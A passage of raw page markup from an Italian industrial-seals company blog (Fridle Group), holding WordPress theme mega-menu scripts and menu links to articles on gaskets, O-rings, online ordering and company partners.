class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-soluzione-che-cerchi-in-un-unico-kit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La soluzione che cerchi\u2026.In un unico kit!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"kit\" title=\"La soluzione che cerchi\u2026.In un unico kit!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/kit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-soluzione-che-cerchi-in-un-unico-kit\/\"  rel=\"bookmark\" title=\"La soluzione che cerchi\u2026.In un unico kit!\">La soluzione che cerchi\u2026.In un unico kit!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/in-fridle-group-lefficienza-parte-dalla-gestione-del-magazzino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"magazzino\" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/CLA-1317-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/in-fridle-group-lefficienza-parte-dalla-gestione-del-magazzino\/\"  rel=\"bookmark\" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\">In Fridle Group l\u2019efficienza parte dalla gestione del magazzino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 385;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/nuova-piattaforma-fridle-group-per-gli-ordini-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"#ordinionlinefrg\" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/ordini-online-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/nuova-piattaforma-fridle-group-per-gli-ordini-online\/\"  rel=\"bookmark\" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\">#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-online-ordinale-con-la-piattaforma-di-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"ordini online\" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/ordini-fridle-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-online-ordinale-con-la-piattaforma-di-fridle-group\/\"  rel=\"bookmark\" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\">#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 419;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-saip-s-r-l\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"partner di Fridle Group\" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-05-alle-13.25.33-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-saip-s-r-l\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\">Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-il-gruppo-cejn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"fridle group\" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2024-01-15-alle-12.37.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-il-gruppo-cejn\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\">Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-officine-meccaniche-ciocca-s-p-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"partner di Fridle Group\" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-13-alle-10.17.20-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-officine-meccaniche-ciocca-s-p-a\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\">Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-oleotec-s-r-l\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"i partner di fridle group\" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-11-27-alle-14.15.36-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-oleotec-s-r-l\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\">Conosciamo i partner di Fridle Group: Oleotec S.r.l.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://fridletime.it/category/fridle-group/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="383" href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="381" href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="382" href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="385" href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="419" href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta/"  rel="bookmark" class="td-image-wrap " title="L’IA rivoluziona la produzione dei sistemi di tenuta" ><img class="entry-thumb" src="[data-uri]" alt="AI" title="L’IA rivoluziona la produzione dei sistemi di tenuta" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.10.52-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta/"  rel="bookmark" title="L’IA rivoluziona la produzione dei sistemi di tenuta">L’IA rivoluziona la produzione dei sistemi di tenuta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" class="td-image-wrap " title="Tenute per aeromobili: soluzioni in continua evoluzione" ><img class="entry-thumb" src="[data-uri]" alt="Tenute per aeromobili" title="Tenute per aeromobili: soluzioni in continua evoluzione" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.13.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" title="Tenute per aeromobili: soluzioni in continua evoluzione">Tenute per aeromobili: soluzioni in continua evoluzione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/conosciamo-i-partner-di-fridle-group-settima-meccanica/"  rel="bookmark" class="td-image-wrap " title="Conosciamo i partner di Fridle Group: Settima Meccanica" ><img class="entry-thumb" src="[data-uri]" alt="Settima Meccanica" title="Conosciamo i partner di Fridle Group: Settima Meccanica" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-12.36.11-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/conosciamo-i-partner-di-fridle-group-settima-meccanica/"  rel="bookmark" title="Conosciamo i partner di Fridle Group: Settima Meccanica">Conosciamo i partner di Fridle Group: Settima Meccanica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"386","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "115";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "29";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"riduzione dell&#039;attrito\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-07-04-alle-08.52.03-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\">La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni industriali\" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-05-09-alle-12.36.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali\/\"  rel=\"bookmark\" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\">I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tenute per aeromobili\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.13.00-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\">Tenute per aeromobili: soluzioni in continua evoluzione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-la-transizione-ecologica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/four-pillars-of-the-national-green-technology-poli-2023-11-27-04-56-47-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-la-transizione-ecologica\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\">Soluzioni di tenuta per la transizione ecologica\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 389;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-montare-correttamente-gli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Come montare correttamente gli o-ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"montare gli oring\" title=\"Come montare correttamente gli o-ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.51.51-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-montare-correttamente-gli-o-ring\/\"  rel=\"bookmark\" title=\"Come montare correttamente gli o-ring?\">Come montare correttamente gli o-ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/mescole-per-guarnizioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mescole per guarnizioni: come sceglierle?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"mescole per guarnizioni\" title=\"Mescole per guarnizioni: come sceglierle?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-11.32.53-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/mescole-per-guarnizioni\/\"  rel=\"bookmark\" title=\"Mescole per guarnizioni: come sceglierle?\">Mescole per guarnizioni: come sceglierle?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/evitare-lestrusione-degli-o-ring-con-gli-anelli-antiestrusione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli antiestrusione\" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.18.46-218x150.png\"  